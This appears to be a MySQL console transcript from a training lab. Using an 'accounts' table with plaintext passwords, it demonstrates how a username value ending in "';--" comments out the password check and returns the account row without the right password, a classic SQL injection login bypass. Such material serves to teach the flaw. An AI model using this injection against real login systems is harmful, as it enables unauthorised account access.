 mysql> select * from accounts where username='' and password='';
Empty set (0.00 sec)
mysql> select * from accounts where username='samurai' and password='samurai';
+-----+----------+----------+---------------+----------+
| cid | username | password | mysignature   | is_admin |
+-----+----------+----------+---------------+----------+
|   6 | samurai  | samurai  | Carving Fools | FALSE    |
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec)
mysql> select * from accounts where username='samurai' and password='wrongpasswo
rd';
Empty set (0.00 sec)
mysql> select * from accounts where username='samurai';-- and password='wrongpas
sword';
+-----+----------+----------+---------------+----------+
| cid | username | password | mysignature   | is_admin |
+-----+----------+----------+---------------+----------+
|   6 | samurai  | samurai  | Carving Fools | FALSE    |
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec)
mysql> _